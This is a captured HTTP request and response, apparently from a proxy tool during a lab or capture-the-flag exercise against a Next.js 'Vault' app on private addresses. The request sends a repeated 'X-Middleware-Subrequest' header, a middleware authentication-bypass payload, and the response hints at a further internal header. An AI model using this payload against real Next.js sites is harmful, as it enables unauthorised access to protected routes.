 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 192.168.0.66:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.85:3000/dashboard
8 Next-Action: 67426659d68c9b6bf3e12f20bc08d781cc84f2e9
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22dashboard%22%2C%7B%22chi
ldren%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnul
l%2Ctrue%5D
10 Next-Url: /dashboard
11 Content-Type: text/plain;charset=UTF-8
12 Content-Length: 4
13 Origin: http://192.168.0.66:8000
14 Connection: keep-alive
15 Priority: u=4
16 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
17
18
19 [
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /?clicked=true
6 date: Sat, 12 Apr 2025 10:45:40 GMT
7 server: BaseHTTP/0.6 Python/3.11.11
8 www-authenticate: Basic realm="Vault"
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Content-Type: text/x-component
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14 Content-Length: 70
15
16 Unauthorized: Provide Authorization-Internal header to
retrieve vault.